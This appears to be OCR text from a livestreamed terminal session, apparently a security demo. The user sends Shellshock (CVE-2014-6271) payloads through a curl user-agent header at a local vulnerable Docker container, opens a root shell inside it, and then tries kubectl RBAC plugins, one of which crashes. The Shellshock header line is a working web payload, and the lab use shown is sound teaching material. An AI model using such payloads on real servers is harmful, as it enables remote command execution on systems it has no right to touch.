 Powered by
StreamYard
iTerm2 Shell Edit View Session Scripts Profiles Toolbelt Window Help
tember Thu 20:39
pamir@localhost: ~
pamir@localhost:~$ curl -H "user-agent: () { :; }; echo; echo; /bin/bash -c 'cat whami'" http://localhost:8080/cgi-bin/vulnerable
pamir@localhost:~$ curl -H "user-agent: () { :; }; echo; echo; /bin/bash -c 'cat whoami'" http://localhost:8080/cgi-bin/vulnerable
pamir@localhost:~$ docker ps
CONTAINER ID IMAGE COMMAND CREATED STATUS PORTS NAMES
280e8b4b9fb8 vulnerables/cve-2014-6271 "/main.sh default" 56 seconds ago Up 54 seconds 0.0.0.0:8080->80/tcp focused_hellman
9af5c7634d31 nginx "/docker-entrypoint.…" 20 minutes ago Up 20 minutes 0.0.0.0:49158->80/tcp nginx-priv
9b278a600770 nginx "/docker-entrypoint.…" 23 minutes ago Up 23 minutes 0.0.0.0:49157->80/tcp nginx
pamir@localhost:~$ docker exec -it 280e8b4b9fb8 /bin/bash
root@280e8b4b9fb8:/# whoami
root
root@280e8b4b9fb8:/# ^C
root@280e8b4b9fb8:/# exit
exit
pamir@localhost:~$ exit
logout
Connection to 52.233.255.185 closed.
[pamir@penguen ~ (|devaksdemo-aks-ent-weu:monitoring)]$ k krew search | grep rbac
log2rbac Fine-tune your RBAC using log2rbac operator no
rbac-lookup Reverse lookup for RBAC yes
rbac-tool Plugin to analyze RBAC permissions and generate... no
rbac-view A tool to visualize your RBAC permissions. yes
[pamir@penguen ~ (|devaksdemo-aks-ent-weu:monitoring)]$ k rbac-view
fatal error: runtime: bsdthread_register error
runtime stack:
runtime.throw(0x1e5be19, 0x21)
/usr/local/go/src/runtime/panic.go:605 +0x95 fp=0x7ff7bfeff500 sp=0x7ff7bfeff4e0 pc=0x102a125
runtime.goenvs()
/usr/local/go/src/runtime/os_darwin.go:108 +0x83 fp=0x7ff7bfeff530 sp=0x7ff7bfeff500 pc=0x10279c3
runtime.schedinit()
/usr/local/go/src/runtime/proc.go:492 +0xa4 fp=0x7ff7bfeff570 sp=0x7ff7bfeff530 pc=0x102cb04
runtime.rt0_go(0x7ff7bfeff5a8, 0x1, 0x7ff7bfeff5a8, 0x0, 0x1000000, 0x1, 0x7ff7bfeff748, 0x0, 0x7ff7bfeff771, 0x7ff7bfeff78b, ...)
/usr/local/go/src/runtime/asm_amd64.s:175 +0x1eb fp=0x7ff7bfeff578 sp=0x7ff7bfeff570 pc=0x105463b
[pamir@penguen ~ (|devaksdemo-aks-ent-weu:monitoring)]$ k rbac-lookup
pamir
Mustafa